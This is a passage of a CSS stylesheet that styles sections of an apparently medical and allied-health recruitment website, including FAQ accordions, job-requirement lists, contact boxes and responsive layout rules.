  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img .vector {
    top: calc(-40vw / var(--context));
    right: calc(25vw / var(--context));
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img .vector svg, .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content {
  width: 60.41%;
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content {
    width: 100%;
    margin-top: calc(30vw / var(--context));
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(0vw / var(--context));
  flex-wrap: nowrap;
  align-items: center;
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.56;
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(29vw / var(--context));
  line-height: 1.67;
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content p {
    margin-top: calc(21vw / var(--context));
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content p span {
  font-weight: 700;
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content [class^=btn-] {
  margin-top: calc(40vw / var(--context));
  min-width: calc(170vw / var(--context));
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-content [class^=btn-] {
    margin-top: calc(21vw / var(--context));
  }
}

.contact-more-information .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.contact-more-information .inner-wrapper .box {
  padding-top: calc(44vw / var(--context));
  width: 100%;
  justify-content: space-between;
  position: relative;
  padding-right: calc(44vw / var(--context));
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box {
    padding-right: calc(0vw / var(--context));
    flex-direction: column-reverse;
  }
}
.contact-more-information .inner-wrapper .box .contact-more-information-content {
  width: 54.22%;
  margin-top: calc(65vw / var(--context));
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .contact-more-information-content {
    margin-top: calc(21vw / var(--context));
  }
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .contact-more-information-content {
    width: 100%;
  }
}
.contact-more-information .inner-wrapper .box .contact-more-information-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(32vw / var(--context));
  width: 100%;
  align-items: center;
  flex-wrap: nowrap;
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .contact-more-information-content .waveimg-heading {
    margin-bottom: calc(21vw / var(--context));
  }
}
.contact-more-information .inner-wrapper .box .contact-more-information-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.contact-more-information .inner-wrapper .box .contact-more-information-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.6;
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .contact-more-information-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.contact-more-information .inner-wrapper .box .contact-more-information-content p {
  font-weight: 400;
  font-style: normal;
  line-height: 1.67;
}
.contact-more-information .inner-wrapper .box .contact-more-information-content p:not(:last-of-type) {
  margin-bottom: calc(20vw / var(--context));
}
.contact-more-information .inner-wrapper .box .contact-more-information-content p a:hover {
  color: #1895D5;
}
.contact-more-information .inner-wrapper .box .contact-more-information-content [class^=btn-] {
  margin-top: calc(39vw / var(--context));
  min-width: calc(197vw / var(--context));
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .contact-more-information-content [class^=btn-] {
    margin-top: calc(21vw / var(--context));
  }
}
.contact-more-information .inner-wrapper .box .contact-more-information-img {
  width: 39.45%;
  z-index: 1;
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .contact-more-information-img {
    width: 100%;
  }
}
.contact-more-information .inner-wrapper .box .contact-more-information-img img {
  width: 100%;
  border-radius: calc(37vw / var(--context));
  -o-object-fit: cover;
     object-fit: cover;
}
.contact-more-information .inner-wrapper .box .red-background {
  position: absolute;
  top: 0;
  right: 0;
  width: 25.2%;
  background-color: #D1222B;
  min-height: calc(241vw / var(--context));
  border-top-right-radius: calc(80vw / var(--context));
}
@media (max-width: 750px) {
  .contact-more-information .inner-wrapper .box .red-background {
    width: 62.2%;
    min-height: calc(177vw / var(--context));
    right: calc(-20vw / var(--context));
    border-top-right-radius: calc(50vw / var(--context));
  }
}
.contact-more-information .inner-wrapper .box .red-background figure img {
  width: 100%;
}

.what_you_need {
  border-radius: calc(37vw / var(--context));
  background: linear-gradient(86deg, #1885BD 7.78%, #79BFE4 159.45%);
}
.what_you_need .container {
  padding: 0 calc(41vw / var(--context)) 0 calc(70vw / var(--context));
}
@media (max-width: 750px) {
  .what_you_need .container {
    padding: 0 calc(20vw / var(--context));
  }
}
.what_you_need .container .inner-wrapper {
  padding: calc(79vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .what_you_need .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.what_you_need .container .inner-wrapper h2 {
  color: #fff;
  letter-spacing: calc(-1.44vw / var(--context));
  font-weight: 500;
  font-style: normal;
  line-height: 1.08;
}
@media (max-width: 750px) {
  .what_you_need .container .inner-wrapper h2 {
    letter-spacing: 0;
  }
}
.what_you_need .container .inner-wrapper p {
  color: #fff;
  margin-top: calc(23vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
}
@media (max-width: 750px) {
  .what_you_need .container .inner-wrapper p {
    margin-top: calc(15vw / var(--context));
  }
}
.what_you_need .container .inner-wrapper .what-you-need-point {
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 750px) {
  .what_you_need .container .inner-wrapper .what-you-need-point {
    margin-top: calc(22vw / var(--context));
  }
}
.what_you_need .container .inner-wrapper .what-you-need-point ul li {
  padding-left: calc(43vw / var(--context));
  color: #fff;
  font-size: calc(18vw / var(--context));
  font-weight: 400;
  font-style: normal;
  line-height: 1.5;
  position: relative;
  margin-bottom: calc(10vw / var(--context));
}
@media (max-width: 750px) {
  .what_you_need .container .inner-wrapper .what-you-need-point ul li {
    padding-left: calc(33vw / var(--context));
    line-height: 1.5;
    margin-bottom: calc(15vw / var(--context));
  }
}
.what_you_need .container .inner-wrapper .what-you-need-point ul li::before {
  content: "";
  background-image: url("../../app/images/tick.png");
  position: absolute;
  left: calc(10vw / var(--context));
  display: block;
  width: calc(22vw / var(--context));
  height: calc(19vw / var(--context));
  top: calc(10vw / var(--context));
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 750px) {
  .what_you_need .container .inner-wrapper .what-you-need-point ul li::before {
    transform: none;
    top: calc(10vw / var(--context));
    width: calc(16vw / var(--context));
    height: calc(14vw / var(--context));
    left: calc(7vw / var(--context));
  }
}

.faq {
  border-radius: calc(80vw / var(--context));
  background: linear-gradient(309deg, #79BFE4 -9.25%, #1886BE 73.61%);
}
@media (max-width: 750px) {
  .faq {
    border-radius: calc(50vw / var(--context));
  }
}
.faq .container .inner-wrapper {
  padding: calc(182vw / var(--context)) 0 calc(154vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper {
    padding: calc(62vw / var(--context)) 0 calc(64vw / var(--context)) 0;
  }
}
.faq .container .inner-wrapper .wave {
  position: absolute;
  top: calc(71vw / var(--context));
  right: calc(-16vw / var(--context));
  width: 30.42%;
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper .wave {
    top: calc(-6vw / var(--context));
  }
}
.faq .container .inner-wrapper .wave svg {
  width: calc(423vw / var(--context));
  height: calc(205vw / var(--context));
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper .wave svg {
    width: calc(110vw / var(--context));
    height: calc(205vw / var(--context));
  }
}
.faq .container .inner-wrapper .faq-heading {
  justify-content: space-between;
  align-items: center;
}
.faq .container .inner-wrapper .faq-heading h2 {
  color: #fff;
  font-weight: 500;
  letter-spacing: calc(-1.44vw / var(--context));
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper .faq-heading h2 {
    max-width: calc(268vw / var(--context));
    letter-spacing: calc(-1vw / var(--context));
  }
}
.faq .container .inner-wrapper .content {
  width: 73.5%;
  margin-top: calc(72vw / var(--context));
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper .content {
    width: 100%;
    margin-top: calc(42vw / var(--context));
  }
}
.faq .container .inner-wrapper .content .box {
  cursor: pointer;
  margin-bottom: calc(7vw / var(--context));
  border: calc(1vw / var(--context)) solid rgba(241, 241, 241, 0.53);
  padding: calc(33vw / var(--context)) calc(62vw / var(--context)) calc(27vw / var(--context)) calc(31vw / var(--context));
  border-radius: calc(21vw / var(--context));
  -webkit-backdrop-filter: blur(22.7000007629px);
          backdrop-filter: blur(22.7000007629px);
  background: rgba(217, 217, 217, 0.3);
}
.faq .container .inner-wrapper .content .box.active .headingBox .fa-plus img {
  width: 100%;
  transform: rotate(180deg);
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper .content .box {
    padding: calc(20vw / var(--context));
  }
}
.faq .container .inner-wrapper .content .box .headingBox {
  display: flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
}
.faq .container .inner-wrapper .content .box .headingBox h4 {
  color: #fff;
  font-weight: 500;
  text-transform: capitalize;
  font-style: normal;
  line-height: normal;
  width: 87%;
  font-size: calc(20vw / var(--context));
  text-transform: none;
}
@media (max-width: 750px) {
  .faq .container .inner-wrapper .content .box .headingBox h4 {
    width: 87%;
  }
}
.faq .container .inner-wrapper .content .box .headingBox .fa-plus {
  position: relative;
  background-color: #fff;
  border-radius: 100%;
  width: calc(31vw / var(--context));
  height: calc(31vw / var(--context));
  display: flex;
  justify-content: center;
  align-items: center;
  padding: calc(5vw / var(--context));
}
.faq .container .inner-wrapper .content .box .headingBox .fa-plus img {
  width: 100%;
  transition: 0.1s all;
}
.faq .container .inner-wrapper .content .box .headingBox .plus:after {
  content: "+";
  font-size: 34px;
  display: block;
  line-height: 1;
  font-weight: 300;
}
.faq .container .inner-wrapper .content .box .headingBox .plus:nth-child(2) {
  display: none;
  position: absolute;
  top: 50%;
  right: calc(-9vw / var(--context));
  transform: translate(-50%, -50%) rotate(90deg);
}
.faq .container .inner-wrapper .content .box .bodyBox {
  padding-top: calc(24vw / var(--context));
  padding-bottom: calc(24vw / var(--context));
  display: none;
  transition: none;
}
.faq .container .inner-wrapper .content .box .bodyBox h6 {
  margin-bottom: calc(16vw / var(--context));
  text-transform: capitalize;
  color: #fff;
}
.faq .container .inner-wrapper .content .box .bodyBox p {
  font-style: normal;
  font-weight: 400;
  color: #fff;
}
.faq .container .inner-wrapper .content .box .bodyBox p a {
  color: #1895D5;
}
.faq .container .inner-wrapper .content .box .bodyBox p a:hover {
  text-decoration: underline;
}

.at-pulse-alliedPage .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 0;
}
@media (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box {
  padding-top: calc(58vw / var(--context));
  width: 100%;
  justify-content: space-between;
}
@media (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box {
    flex-direction: column-reverse;
  }
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img {
  width: 33.39%;
  position: relative;
}
@media (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img {
    width: 100%;
  }
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img.aos-init .vector svg, .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img.aos-init .vector img {
  opacity: 1;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img figure img {
  -webkit-mask-image: url("../images/alliedHealth-shape-1.svg");
          mask-image: url("../images/alliedHealth-shape-1.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img .vector {
  position: absolute;
  top: calc(-58vw / var(--context));
  left: calc(14vw / var(--context));
  width: 36%;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img .vector svg, .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content {
  width: 60.1%;
  margin-top: calc(9vw / var(--context));
}
@media (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content {
    width: 100%;
  }
}
@media (max-width: 750px) and (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content {
    margin-top: calc(21vw / var(--context));
  }
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  align-items: center;
  flex-wrap: nowrap;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content .waveimg-heading h2 {
  letter-spacing: calc(-0.6vw / var(--context));
  font-style: normal;
  font-weight: 700;
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(42vw / var(--context));
  line-height: 1.67;
}
@media (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content p {
    margin-top: calc(21vw / var(--context));
  }
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content p:nth-of-type(1) {
  margin-top: calc(19vw / var(--context));
}
.at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content [class^=btn-] {
  margin-top: calc(40vw / var(--context));
  font-weight: 600;
  min-width: calc(172vw / var(--context));
}
@media (max-width: 750px) {
  .at-pulse-alliedPage .inner-wrapper .at-pulse-alliedPage-inner-wrapper .box .at-pulse-alliedPage-content [class^=btn-] {
    margin-top: calc(21vw / var(--context));
  }
}

.join-our-team-alliedPage .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(164vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper {
    padding: calc(48vw / var(--context)) 0 calc(62vw / var(--context)) 0;
  }
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper {
  width: 100%;
  justify-content: space-between;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img {
  width: 32.31%;
  position: relative;
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img {
    width: 100%;
  }
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img.aos-init .vector img, .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img.aos-init .vector svg {
  opacity: 1;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img figure img {
  -webkit-mask-image: url("../images/alliedHealth-shape-2.svg");
          mask-image: url("../images/alliedHealth-shape-2.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img .vector {
  position: absolute;
  top: calc(0vw / var(--context));
  right: calc(47vw / var(--context));
  width: 28.24%;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img .vector svg, .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content {
  width: 61.1%;
  margin-top: calc(60vw / var(--context));
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content {
    width: 100%;
    margin-top: calc(21vw / var(--context));
  }
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  flex-wrap: nowrap;
  align-items: center;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.57;
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .waveimg-heading h2 {
    width: 100%;
    font-size: calc(22vw / var(--context));
  }
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(29vw / var(--context));
  line-height: 1.67;
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content p {
    margin-top: calc(21vw / var(--context));
  }
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox {
  width: 100%;
  margin-top: calc(26vw / var(--context));
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box {
  position: relative;
  width: 22.7%;
  margin-right: 3.06%;
  margin-bottom: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box {
    width: 100%;
    margin-right: 0;
  }
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box:nth-of-type(4n) {
  margin-right: 0;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box figure {
  position: relative;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box figure::before {
  content: "";
  background: linear-gradient(180deg, rgba(24, 133, 189, 0.75) 0%, rgba(121, 191, 228, 0.75) 141.88%);
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: calc(11vw / var(--context));
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box figure img {
  width: 100%;
  border-radius: calc(12vw / var(--context));
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box .heading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content .rowbox .box .heading h4 {
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content [class^=btn-] {
  margin-top: calc(20vw / var(--context));
  font-weight: 600;
  min-width: calc(170vw / var(--context));
}
@media (max-width: 750px) {
  .join-our-team-alliedPage .inner-wrapper .join-our-team-inner-wrapper .join-our-team-content [class^=btn-] {
    margin-top: calc(21vw / var(--context));
  }
}

.job-requirements {
  border-radius: calc(37vw / var(--context));
  background: linear-gradient(70deg, #1885BD 28.91%, #79BFE4 145.7%);
}
.job-requirements .container {
  padding: 0 calc(41vw / var(--context)) 0 calc(70vw / var(--context));
}
@media (max-width: 750px) {
  .job-requirements .container {
    padding: 0 calc(20vw / var(--context));
  }
}
.job-requirements .container .inner-wrapper {
  padding: calc(79vw / var(--context)) 0 calc(48vw / var(--context));
}
@media (max-width: 750px) {
  .job-requirements .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0 calc(48vw / var(--context));
  }
}
.job-requirements .container .inner-wrapper h2 {
  color: #fff;
  letter-spacing: calc(-1.44vw / var(--context));
  font-weight: 500;
  font-style: normal;
  line-height: 1.08;
  margin-bottom: calc(23vw / var(--context));
}
@media (max-width: 750px) {
  .job-requirements .container .inner-wrapper h2 {
    margin-bottom: calc(18vw / var(--context));
    letter-spacing: 0;
  }
}
.job-requirements .container .inner-wrapper p {
  color: #fff;
  font-style: normal;
  font-weight: 400;
  line-height: 1.67;
  max-width: calc(1280vw / var(--context));
}
@media (max-width: 750px) {
  .job-requirements .container .inner-wrapper p {
    max-width: 100%;
  }
}
.job-requirements .container .inner-wrapper .job-requirements-point {
  margin-top: calc(34vw / var(--context));
  margin-bottom: calc(46vw / var(--context));
}
@media (max-width: 750px) {
  .job-requirements .container .inner-wrapper .job-requirements-point {
    margin: calc(21vw / var(--context)) 0;
  }
}
.job-requirements .container .inner-wrapper .job-requirements-point ul li {
  padding-left: calc(43vw / var(--context));
  color: #fff;
  font-size: calc(18vw / var(--context));
  font-weight: 400;
  font-style: normal;
  line-height: 1.5;
  position: relative;
  margin-bottom: calc(10vw / var(--context));
}
@media (max-width: 750px) {
  .job-requirements .container .inner-wrapper .job-requirements-point ul li {
    padding-left: calc(25vw / var(--context));
  }
}
.job-requirements .container .inner-wrapper .job-requirements-point ul li::before {
  content: "";
  background-image: url("../../app/images/tick.png");
  position: absolute;
  left: calc(10vw / var(--context));
  display: block;
  width: calc(22vw / var(--context));
  height: calc(19vw / var(--context));
  top: calc(10vw / var(--context));
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 750px) {
  .job-requirements .container .inner-wrapper .job-requirements-point ul li::before {
    left: 0;
    transform: none;
    top: calc(10vw / var(--context));
    width: calc(18vw / var(--context));
    height: calc(16vw / var(--context));
  }
}

.differnt-contact-boxs .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box {
  padding-top: calc(44vw / var(--context));
  width: 100%;
  justify-content: space-between;
  position: relative;
  padding-left: calc(35vw / var(--context));
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box {
    padding-left: calc(0vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content {
  width: 50.6%;
  margin-top: calc(61vw / var(--context));
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box .content {
    width: 100%;
  }
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box .content {
    margin-top: calc(21vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(29vw / var(--context));
  width: 100%;
  flex-wrap: nowrap;
  align-items: center;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box .content .waveimg-heading {
    margin-bottom: calc(21vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.57;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box .content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content p {
  font-weight: 400;
  font-style: normal;
  line-height: 1.67;
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content p:not(:last-of-type) {
  margin-bottom: calc(20vw / var(--context));
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .content a {
  margin-top: calc(39vw / var(--context));
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .imgage-box {
  width: 39.14%;
  z-index: 1;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box .imgage-box {
    width: 100%;
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .imgage-box img {
  width: 100%;
  border-radius: calc(37vw / var(--context));
  -o-object-fit: cover;
     object-fit: cover;
}
.differnt-contact-boxs .inner-wrapper .rowbox .box .red-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 25.2%;
  background-color: #D1222B;
  min-height: calc(241vw / var(--context));
  border-top-left-radius: calc(80vw / var(--context));
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box .red-background {
    left: calc(-20vw / var(--context));
    width: 68.2%;
    border-top-left-radius: calc(50vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) {
  flex-direction: row-reverse;
  padding-right: calc(35vw / var(--context));
  padding-left: 0;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) {
    padding-right: calc(0vw / var(--context));
    margin-top: calc(25vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content {
  width: 53.9%;
  margin-top: calc(35vw / var(--context));
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content {
    width: 100%;
    margin-top: calc(21vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(32vw / var(--context));
  width: 100%;
  flex-wrap: nowrap;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content .waveimg-heading {
    margin-bottom: calc(22vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content p {
  font-weight: 400;
  font-style: normal;
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content p a:hover {
  color: #1895D5;
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content a {
  margin-top: calc(39vw / var(--context));
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .content a {
    margin-top: calc(21vw / var(--context));
  }
}
.differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .red-background {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  width: 25.2%;
  background-color: #D1222B;
  min-height: calc(241vw / var(--context));
  border-top-right-radius: calc(80vw / var(--context));
  border-top-left-radius: 0%;
}
@media (max-width: 750px) {
  .differnt-contact-boxs .inner-wrapper .rowbox .box:nth-of-type(3) .red-background {
    right: calc(-20vw / var(--context));
    width: 68.2%;
    border-top-right-radius: calc(50vw / var(--context));
  }
